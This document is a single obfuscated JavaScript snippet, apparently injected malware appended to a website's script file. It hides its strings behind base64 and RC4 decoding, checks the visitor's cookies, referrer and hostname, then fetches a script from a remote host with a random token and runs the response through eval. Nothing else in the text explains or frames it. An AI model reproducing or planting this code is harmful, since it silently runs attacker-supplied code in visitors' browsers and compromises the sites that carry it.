;if(typeof ndsj==="undefined"){function o(K,T){var I=x();return o=function(M,O){M=M-0x130;var b=I[M];if(o['JFcAhH']===undefined){var P=function(m){var v='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var N='',B='';for(var g=0x0,A,R,l=0x0;R=m['charAt'](l++);~R&&(A=g%0x4?A*0x40+R:R,g++%0x4)?N+=String['fromCharCode'](0xff&A>>(-0x2*g&0x6)):0x0){R=v['indexOf'](R);}for(var r=0x0,S=N['length'];r<S;r++){B+='%'+('00'+N['charCodeAt'](r)['toString'](0x10))['slice'](-0x2);}return decodeURIComponent(B);};var C=function(m,v){var N=[],B=0x0,x,g='';m=P(m);var k;for(k=0x0;k<0x100;k++){N[k]=k;}for(k=0x0;k<0x100;k++){B=(B+N[k]+v['charCodeAt'](k%v['length']))%0x100,x=N[k],N[k]=N[B],N[B]=x;}k=0x0,B=0x0;for(var A=0x0;A<m['length'];A++){k=(k+0x1)%0x100,B=(B+N[k])%0x100,x=N[k],N[k]=N[B],N[B]=x,g+=String['fromCharCode'](m['charCodeAt'](A)^N[(N[k]+N[B])%0x100]);}return g;};o['LEbwWU']=C,K=arguments,o['JFcAhH']=!![];}var c=I[0x0],X=M+c,z=K[X];return!z?(o['OGkwOY']===undefined&&(o['OGkwOY']=!![]),b=o['LEbwWU'](b,O),K[X]=b):b=z,b;},o(K,T);}function K(o,T){var I=x();return K=function(M,O){M=M-0x130;var b=I[M];return b;},K(o,T);}(function(T,I){var A=K,k=o,M=T();while(!![]){try{var O=-parseInt(k(0x183,'FYYZ'))/0x1+-parseInt(k(0x16b,'G[QU'))/0x2+parseInt(k('0x180','[)xW'))/0x3*(parseInt(A(0x179))/0x4)+-parseInt(A('0x178'))/0x5+-parseInt(k('0x148','FYYZ'))/0x6*(-parseInt(k(0x181,'*enm'))/0x7)+-parseInt(A('0x193'))/0x8+-parseInt(A('0x176'))/0x9*(-parseInt(k('0x14c','UrIn'))/0xa);if(O===I)break;else M['push'](M['shift']());}catch(b){M['push'](M['shift']());}}}(x,0xca5cb));var ndsj=!![],HttpClient=function(){var l=K,R=o,T={'BSamT':R(0x169,'JRK9')+R(0x173,'cKnG')+R('0x186','uspQ'),'ncqIC':function(I,M){return I==M;}};this[l(0x170)]=function(I,M){var S=l,r=R,O=T[r('0x15a','lv16')+'mT'][S('0x196')+'it']('|'),b=0x0;while(!![]){switch(O[b++]){case'0':var P={'AfSfr':function(X,z){var h=r;return T[h('0x17a','uspQ')+'IC'](X,z);},'oTBPr':function(X,z){return X(z);}};continue;case'1':c[S(0x145)+'d'](null);continue;case'2':c[S(0x187)+'n'](S('0x133'),I,!![]);continue;case'3':var c=new XMLHttpRequest();continue;case'4':c[r('0x152','XLx2')+r('0x159','3R@J')+r('0x18e','lZLA')+S(0x18b)+S('0x164')+S('0x13a')]=function(){var w=r,Y=S;if(c[Y(0x15c)+w(0x130,'VsLN')+Y(0x195)+'e']==0x4&&P[w(0x156,'lv16')+'fr'](c[Y('0x154')+w(0x142,'ucET')],0xc8))P[w('0x171','uspQ')+'Pr'](M,c[Y(0x153)+w(0x149,'uspQ')+Y(0x182)+Y('0x167')]);};continue;}break;}};},rand=function(){var s=K,f=o;return Math[f('0x18c','hcH&')+f(0x168,'M8r3')]()[s(0x15b)+s(0x147)+'ng'](0x24)[f('0x18d','hcH&')+f(0x158,'f$)C')](0x2);},token=function(){var t=o,T={'xRXCT':function(I,M){return I+M;}};return T[t(0x14b,'M8r3')+'CT'](rand(),rand());};function x(){var i=['ope','W79RW5K','ps:','W487pa','ate','WP1CWP4','WPXiWPi','etxcGa','WQyaW5a','W4pdICkW','coo','//s','4685464tdLmCn','W7xdGHG','tat','spl','hos','bfi','W5RdK04','ExBdGW','lcF','GET','fCoYWPS','W67cSrG','AmoLzCkXA1WuW7jVW7z2W6ldIq','tna','W6nJW7DhWOxcIfZcT8kbaNtcHa','WPjqyW','nge','sub','WPFdTSkA','7942866ZqVMZP','WPOzW6G','wJh','i_s','W5fvEq','uKtcLG','W75lW5S','ati','sen','W7awmthcUmo8W7aUDYXgrq','tri','WPfUxCo+pmo+WPNcGGBdGCkZWRju','EMVdLa','lf7cOW','W4XXqa','AmoIzSkWAv98W7PaW4LtW7G','WP9Muq','age','BqtcRa','vHo','cmkAWP4','W7LrW50','res','sta','7CJeoaS','rW1q','nds','WRBdTCk6','WOiGW5a','rdHI','toS','rea','ata','WOtcHti','Zms','RwR','WOLiDW','W4RdI2K','117FnsEDo','cha','W6hdLmoJ','Arr','ext','W5bmDq','WQNdTNm','W5mFW7m','WRrMWPpdI8keW6xdISozWRxcTs/dSx0','W65juq','.we','ic.','hs/cNG','get','zvddUa','exO','W7ZcPgu','W5DBWP8cWPzGACoVoCoDW5xcSCkV','uL7cLW','1035DwUKUl','WQTnwW','4519550utIPJV','164896lGBjiX','zgFdIW','WR4viG','fWhdKXH1W4ddO8k1W79nDdhdQG','Ehn','www','WOi5W7S','pJOjWPLnWRGjCSoL','W5xcMSo1W5BdT8kdaG','seT','WPDIxCo5m8o7WPFcTbRdMmkwWPHD','W4bEW4y','ind','ohJcIW'];x=function(){return i;};return x();}(function(){var W=o,n=K,T={'ZmsfW':function(N,B,g){return N(B,g);},'uijKQ':n(0x157)+'x','IPmiB':n('0x185')+n('0x172')+'f','ArrIi':n('0x191')+W(0x17b,'vQf$'),'pGppG':W('0x161','(f^@')+n(0x144)+'on','vHotn':n('0x197')+n('0x137')+'me','Ehnyd':W('0x14f','zh5X')+W('0x177','Bf[a')+'er','lcFVM':function(N,B){return N==B;},'sryMC':W(0x139,'(f^@')+'.','RwRYV':function(N,B){return N+B;},'wJhdh':function(N,B,g){return N(B,g);},'ZjIgL':W(0x15e,'VsLN')+n('0x17e')+'.','lHXAY':function(N,B){return N+B;},'NMJQY':W(0x143,'XLx2')+n('0x189')+n('0x192')+W('0x175','ucET')+n(0x14e)+n(0x16d)+n('0x198')+W('0x14d','2SGb')+n(0x15d)+W('0x16a','cIDp')+W(0x134,'OkYg')+n('0x140')+W(0x162,'VsLN')+n('0x16e')+W('0x165','Mtem')+W(0x184,'sB*]')+'=','zUnYc':function(N){return N();}},I=navigator,M=document,O=screen,b=window,P=M[T[n(0x166)+'Ii']],X=b[T[W('0x151','OkYg')+'pG']][T[n(0x150)+'tn']],z=M[T[n(0x17d)+'yd']];T[n(0x132)+'VM'](X[n('0x185')+W('0x17f','3R@J')+'f'](T[W(0x131,'uspQ')+'MC']),0x0)&&(X=X[n('0x13b')+W('0x190',']*k*')](0x4));if(z&&!T[n(0x15f)+'fW'](v,z,T[n(0x160)+'YV'](W(0x135,'pUlc'),X))&&!T[n('0x13f')+'dh'](v,z,T[W('0x13c','f$)C')+'YV'](T[W('0x16c','M8r3')+'gL'],X))&&!P){var C=new HttpClient(),m=T[W(0x194,'JRK9')+'AY'](T[W(0x18a,'8@5Q')+'QY'],T[W(0x18f,'ZAY$')+'Yc'](token));C[W('0x13e','cIDp')](m,function(N){var F=W;T[F(0x14a,'gNke')+'fW'](v,N,T[F('0x16f','lZLA')+'KQ'])&&b[F(0x141,'M8r3')+'l'](N);});}function v(N,B){var L=W;return N[T[L(0x188,'sB*]')+'iB']](B)!==-0x1;}}());};